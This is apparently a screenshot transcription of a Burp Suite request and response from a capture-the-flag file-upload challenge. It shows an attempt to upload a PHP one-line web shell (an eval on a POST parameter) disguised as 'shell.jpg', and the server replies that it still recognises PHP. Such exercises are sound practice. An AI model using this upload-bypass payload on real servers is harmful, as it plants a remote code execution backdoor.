 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------92496051538078519791454680282
8 Content-Length: 367
9 Origin: http://1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://1bcc67ac-0e96-4bb8-ac5e-741cf6c1025f.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=c124dec6b2fa22e4804eceeb7983c57d
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------92496051538078519791454680282
16 Content-Disposition: form-data; name="uploaded"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php eval($_POST['hdf]);?>
20 -----------------------------92496051538078519791454680282
21 Content-Disposition: form-data; name="submit"
22
23 □□
24 -----------------------------92496051538078519791454680282--
25
Response
Pretty Raw Render \n Actions
上传文件 选择文件 未选择任何文件 上传
诶，别蒙我啊，这标志明显还是php啊